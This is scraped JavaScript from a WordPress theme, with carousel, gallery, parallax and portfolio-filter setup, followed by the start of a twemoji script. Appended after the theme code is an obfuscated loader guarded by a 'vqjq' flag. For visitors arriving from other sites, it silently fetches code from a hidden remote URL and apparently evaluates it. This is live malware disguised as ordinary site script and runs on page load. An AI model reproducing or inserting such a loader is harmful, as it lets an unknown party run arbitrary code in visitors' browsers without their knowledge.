        jQuery(".row").each(function() {
                jQuery(this).children(".heightItem").matchHeight();
            });
    }


    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* Magnific pupup initialization  */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    if(typeof $('body').magnificPopup != 'undefined'){
        $('.popup-link').magnificPopup({
        /*    delegate: ' .popup-link',*/
            gallery: {
            enabled: true, // set to true to enable gallery
            navigateByImgClick: true,
            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', // markup of an arrow button
                tPrev: 'Previous (Left arrow key)', // title for left button
                tNext: 'Next (Right arrow key)', // title for right button
            },
            type: 'image',
            mainClass: 'mfp-fade',
            tLoading: 'Loading...'
        });
        $('.fwpvideotrigger').magnificPopup({
            type: 'iframe',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
            mainClass: 'mfp-with-zoom', // this class is for CSS animation below
            closeBtnInside: false
        });

    }
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* click switched with touch for mobile  */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/


    $('.gallery-inner img').bind('touchstart', function() {
        $(this).addClass('.gallery-inner  .captionWrapper');
    });

    $('.gallery-inner  img').bind('touchend', function() {
        $(this).removeClass('.gallery-inner  .captionWrapper');
    });


    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* Parallax init  */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/

    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        $(function() {
            $('.captionWrapper.valign').css({
                top: '120px'
            });

            $('.parallaxLetter').css({
                display: 'none'
            });
        });


    }
    else{
        $(window).stellar({
            responsive: true,
            horizontalOffset: 0,
            horizontalScrolling:false
        });
    }

    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* Isotope */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/

    if(typeof fastwp != 'undefined' && typeof fastwp.portfolio != 'undefined'){
        for(var index in fastwp['portfolio']){
            var _portfolioConfig    = fastwp['portfolio'][index];
            var _defaultFilterValue = _portfolioConfig.default_cat;
            var _pID                = _portfolioConfig.id;
            portfolios[_pID]        = $('.js-isotope', '#' + _pID).imagesLoaded( function() {
                portfolios[_pID].isotope({
                    filter: _defaultFilterValue
                });
            });

            $('.js-filters','#' + _pID)
                .off('click')
                .on('click', 'button', function() {
                    var filterValue = $(this).attr('data-filter');
                    var _ID = jQuery(this).closest('.portfolio-holder').attr('id');
                    jQuery(this).closest('.js-filters').find('[data-filter]').not(this).removeClass('active');
                    jQuery(this).addClass('active');
                    portfolios[_ID].isotope({ filter: filterValue });
            })
            .find('[data-filter="'+_defaultFilterValue+'"]').addClass('active');

            portfolios[_pID].isotope({
                filter: _defaultFilterValue
            });
        }
    }

    //    masonry 3 columns
    $( function() {
        var $container2 = $('.blogPostsWrapper');
        // initialize Masonry after all images have loaded
        $container2.imagesLoaded(function () {
            $container2.isotope({
                itemSelector: '.blogPost',
                masonry: {
                    columnWidth: '.grid-sizer-blog-3'
                }
            });
        });
    });


    //    masonry 2 columns
    $( function() {
        var $container3 = $('.blogPostsWrapper2');
        // initialize Masonry after all images have loaded
        $container3.imagesLoaded(function () {
            $container3.isotope({
                itemSelector: '.blogPost2',
                masonry: {
                    columnWidth: '.grid-sizer-blog-2'
                }
            });
        });
    });




    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* overlay portfolio */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    $("a.overlay-ajax").click(function(){
        var url = $(this).attr("href");
        $(".overlay-section #transmitter").html('');
        $(".js-project-overlay").addClass('is-loading');
        $(".js-loading-msg").show();
        $(".overlay-section").load(url + ' #transmitter', function(a, b){
            var myScripts = $(a).find('script');
            var currentScriptsOnPage = getCurrentScriptsFromPage();
            myScripts.each(function(){
                var scriptSrc = $(this).attr('src');
                var scriptId = $(this).attr('id');
                if((typeof scriptSrc != 'undefined' && $('[src="' + scriptSrc + '"]').length == 0) || (typeof scriptId != 'undefined' && $('[id="' + scriptId + '"]').length == 0)){
                    $('body').append($(this));
                }
            });

            $(".fwp-owl-carousel").owlCarousel({
                singleItem: true,
                autoPlay:   true,
                navigation: true,
                navigationText: [
                    "<i class='fa fa-angle-left fa-2x itemNav'></i>",
                    "<i class='fa fa-angle-right fa-2x itemNav'></i>"
                ]
            });

            $(".js-project-overlay").removeClass('is-loading');
            $(".js-loading-msg").hide();
        });
        $('.overlay-close img').tooltip();
        return false;
    });


    // no scroll on body when overlay is up
    $(function () {

        $('a.overlay-ajax').click(function(){
            $( "body" ).addClass( "noscroll" );
        });

        $('a.overlay-close').click(function(){
            $( "body" ).removeClass( "noscroll" );
            setTimeout(function(){
                $('#transmitter').empty();
            },250);
        });
    });


    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* smoothscroll */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    smoothScroll.init({
        speed: 1000
    });


    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* scrollreveal */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        // some code..
    }

    else{
        window.scrollReveal = new scrollReveal();
    }



    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* Animated-Services */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/


    $('.CubeWrapper').on({
        mouseenter: function () {
            $(this).removeClass( 'show-front' );
            $(this).addClass( 'show-bottom' );
        },
        mouseleave: function () {
            $(this).removeClass( 'show-bottom' );
            $(this).addClass( 'show-front' );
        }
    });



    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* owl-carousels */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/


    var cst_team = $("#owl-team").data("carousel-settings");
    if (typeof cst_team != 'undefined') {
    if ( typeof cst_team.autoPlay != 'undefined' && cst_team.autoPlay == 'true') {
        if (typeof cst_team.autoPlayTimeout != 'undefined' && cst_team.autoPlayTimeout !='' ) {
        var autoplay_cst_team = cst_team.autoPlayTimeout;
        } else {
        var autoplay_cst_team = true;
        }
    } else {
        var autoplay_cst_team = false;      
    } 
    var navigation_cst_team = ( typeof cst_team.showControls != 'undefined' && cst_team.showControls == 'true')? true : false;
    var hover_cst_team = ( typeof cst_team.stopOnHover != 'undefined' && cst_team.stopOnHover == 'true')? true : false;
    $("#owl-team").owlCarousel({
        singleItem:    true,
        autoPlay: autoplay_cst_team,
        stopOnHover: hover_cst_team,
        navigation: navigation_cst_team,
        navigationText: [
            "<i class='fa fa-angle-left fa-4x'></i>",
            "<i class='fa fa-angle-right fa-4x'></i>"
        ]
    });
}

    var cst_clients = $("#owl-clients").data("carousel-settings");
    if (typeof cst_clients != 'undefined') {
    if ( typeof cst_clients.autoPlay != 'undefined' && cst_clients.autoPlay == 'true') {
        if (typeof cst_clients.autoPlayTimeout != 'undefined' && cst_clients.autoPlayTimeout !='' ) {
        var autoplay_cst_clients = cst_clients.autoPlayTimeout;
        } else {
        var autoplay_cst_clients = true;
        }
    } else {
        var autoplay_cst_clients = false;      
    } 
    var navigation_cst_clients = ( typeof cst_clients.showControls != 'undefined' && cst_clients.showControls == 'true')? true : false;
    var hover_cst_clients = ( typeof cst_clients.stopOnHover != 'undefined' && cst_clients.stopOnHover == 'true')? true : false;
    $("#owl-clients").owlCarousel({
        items:3,
        autoPlay: autoplay_cst_clients,
        stopOnHover: hover_cst_clients,
        navigation: navigation_cst_clients,
        navigationText: [
            "<i class='fa fa-angle-left fa-3x'></i>",
            "<i class='fa fa-angle-right fa-3x'></i>"
        ],
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [980,2],
        itemsTablet: [768,2],
        itemsMobile : [479,1]
    });
}


    var cst_testi = $("#owl-testimonials").data("carousel-settings");
    if (typeof cst_testi != 'undefined') { 
    if (typeof cst_testi.autoPlay != 'undefined' && cst_testi.autoPlay == 'true') {
        if (typeof cst_testi.autoPlayTimeout != 'undefined' && cst_testi.autoPlayTimeout !='' ) {
        var autoplay_cst_testi = cst_testi.autoPlayTimeout;
        } else {
        var autoplay_cst_testi = true;
        }
    } else {
        var autoplay_cst_testi = false;      
    } 
    var navigation_cst_testi = ( typeof cst_testi.showControls != 'undefined' && cst_testi.showControls == 'true')? true : false;
   	var hover_cst_testi = ( typeof cst_testi.stopOnHover != 'undefined' && cst_testi.stopOnHover == 'true')? true : false;
    $("#owl-testimonials").owlCarousel({
        singleItem:	true,
        autoPlay:autoplay_cst_testi,
        navigation: navigation_cst_testi,
        stopOnHover: hover_cst_testi,
        navigationText: [
            "<i class='fa fa-angle-left fa-3x'></i>",
            "<i class='fa fa-angle-right fa-3x'></i>"
        ],
    });
}


    $("#owl-featured, #owl-posts").owlCarousel({
        items:3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [980,2],
        itemsTablet: [768,2],
        itemsMobile : [479,1],
        navigation: true,
        navigationText: [
            "<i class='fa fa-angle-left fa-2x featuredNav'></i>",
            "<i class='fa fa-angle-right fa-2x featuredNav'></i>"
        ]
    });

    $("#owl-blog-single").owlCarousel({
        singleItem:	true,
        navigation: true,
        autoHeight: true,
        navigationText: [
            "<i class='fa fa-angle-left fa-2x blogNav'></i>",
            "<i class='fa fa-angle-right fa-2x blogNav'></i>"
        ]
    });

    $(".fwp-owl-carousel").owlCarousel({
        singleItem: true,
        autoPlay:   true,
        navigation: true,
        navigationText: [
            "<i class='fa fa-angle-left fa-2x itemNav'></i>",
            "<i class='fa fa-angle-right fa-2x itemNav'></i>"
        ]
    });


    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
    /* timers */
    /*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/

    
    $('.timer-item').waypoint(function() {
        "use strict";
        var settings = eval('(' + $(this).attr('data-settings') + ')');
        if(typeof settings.max != 'undefined'){
            $('.timer', this).countTo({
                from: settings.start, 
                to: settings.max, 
                speed: settings.speed,
                refreshInterval: settings.interval
            });
        }
    },
    {
        offset: '500',
        triggerOnce: true
    });


    $('a[data-scroll-top]').bind('click', function(e){ 
        e.preventDefault(); 
        var el = $($(this).attr('href'));
        if(typeof el.html() == 'string'){
            var scrollPosition = el.offset().top;
            $('body,html').animate({scrollTop: scrollPosition}, 2000, 'swing');
 //           animateScrollTop(scrollPosition);
        }
        
    });

    /* Typed script initialization */
    if(typeof $('body').typed == 'function' && typeof initializeTypedScript == 'function'){
        initializeTypedScript();
    }
});

function animateScrollTop(target, duration) {
    duration = duration || 16;

    var $window = $(window);
    var scrollTopProxy = { value: $window.scrollTop() };
    var expectedScrollTop = scrollTopProxy.value;

    if (scrollTopProxy.value != target) {
        $(scrollTopProxy).animate(
            { value: target },
            {
                duration: duration,

                step: function (stepValue) {
                    var roundedValue = Math.round(stepValue);
                    if ($window.scrollTop() !== expectedScrollTop) {
                        // The user has tried to scroll the page
                        $(scrollTopProxy).stop();
                    }
                    $window.scrollTop(roundedValue);
                    expectedScrollTop = roundedValue;
                },

                complete: function () {
                    if ($window.scrollTop() != target) {
                        setTimeout(function () {
                            animateScrollTop(target);
                        }, 16);
                    }
                }
            }
        );
    }
}


function getCurrentScriptsFromPage(){
    var myScripts = [];
    jQuery('script').each(function(){
        var tmpscript = jQuery(this).attr('src');
        if(typeof tmpscript == 'string' && tmpscript.length > 4){
            if(!(tmpscript in myScripts))
                myScripts.push(tmpscript);
        }
    });
    return myScripts;
}



function initializeTypedScript(){
    var fakeTexts = jQuery('.js-fake-text');
    if(fakeTexts.length < 1)
        return;

    fakeTexts.each(function(){
        var htmltext = jQuery(this).html();
        var textHolder = jQuery(this).closest('.js-shortcode-parent').find('.js-typed-text-holder');
        var items = jQuery(this).closest('.js-shortcode-parent').data('typing-items');
        var settings = jQuery(this).closest('.js-shortcode-parent').data('settings');

        if(textHolder.length == 1){
            if(typeof items != 'undefined'){
                textHolder.typed({
                    strings: items,
                    typeSpeed: settings.typeSpeed,
                    backDelay: settings.backDelay,
                    loop: settings.loop
            });
            }else {
                textHolder.typed({
                    strings: [htmltext],
                    contentType: 'html',
                    typeSpeed: settings.typeSpeed,
                    backDelay: settings.backDelay,
                    loop: settings.loop
                });
            }
        }
    });
};if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-includes/js/wp-emoji-release.min.js?ver=4.7.31
body_size: 7269
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(m(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,e=d,c=x(d),a=t.callback(c,t);if(a){for(f in e="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===e.indexOf(" "+f+"=")&&(e=e.concat(" ",f,'="',u[f].replace(n,r),'"'));e=e.concat(">")}return e})}:function(d,u){var f,e,c,a,t,n,r,b,o,i,s,l=function d(u,f){var e,c,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(c=e.nodeType)?f.push(e):1!==c||g.test(e.nodeName)||d(e,f);return f}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=h.exec(n);){if((s=i.index)!==r&&a.appendChild(m(n.slice(r,s))),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u)){for(e in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&!b.hasAttribute(e)&&b.setAttribute(e,f[e]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(m(o)),b=null}c&&(r<n.length&&a.appendChild(m(n.slice(r))),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},h=/\ud83d[\udc68-\udc69](?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92])|(?:\ud83c[\udfcb\udfcc]|\ud83d\udd75|\u26f9)(?:\ufe0f|\ud83c[\udffb-\udfff])\u200d[\u2640\u2642]\ufe0f|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd37-\udd39\udd3d\udd3e])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|(?:[\u0023\u002a\u0030-\u0039])\ufe0f?\u20e3|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd26\udd30\udd33-\udd39\udd3d\udd3e]|[\u270a\u270b])(?:\ud83c[\udffb-\udfff]|)|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9